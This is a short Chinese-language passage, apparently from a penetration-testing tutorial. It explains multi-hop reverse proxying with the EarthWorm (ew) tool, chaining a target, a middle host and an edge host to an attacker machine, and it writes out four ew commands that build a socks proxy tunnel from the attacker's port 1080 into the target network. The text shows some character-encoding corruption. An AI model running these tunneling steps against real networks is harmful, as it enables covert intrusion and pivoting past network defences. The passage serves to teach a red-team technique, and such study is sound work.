 場(chǎng)景五(反向代理)-復(fù)雜型多級(jí)聯(lián)接靶機(jī)側(cè)運(yùn)行工具本地啟動(dòng)socks5服務(wù)并反向連接中間機(jī)7777端口;中間機(jī)側(cè)運(yùn)行工具將9999端口與7777端口數(shù)據(jù)轉(zhuǎn)發(fā)互通;邊緣機(jī)側(cè)運(yùn)行工具,通過(guò)主動(dòng)外聯(lián)攻擊機(jī)8080端口將數(shù)據(jù)轉(zhuǎn)發(fā)到中間機(jī)9999端口;攻擊機(jī)側(cè)運(yùn)行工具,對(duì)外監(jiān)聽(tīng)8080端口,并將數(shù)據(jù)轉(zhuǎn)發(fā)到本地1080端口;最終實(shí)現(xiàn)在攻擊機(jī)側(cè)1080端口<—>靶機(jī)之間形成一條代理通道; 第一步: ./ew -s lcx_listen -l 9999 -e 7777 第二步: ./ew -s rssocks -d 10.0.1.2 -e 7777 第三步: ./ew -s rcsocks -l 1080 -e 8080 第四步: ./ew -s lcx_slave -d 114.114.114.114 -e 8080 -f 10.0.0.2 -g 9999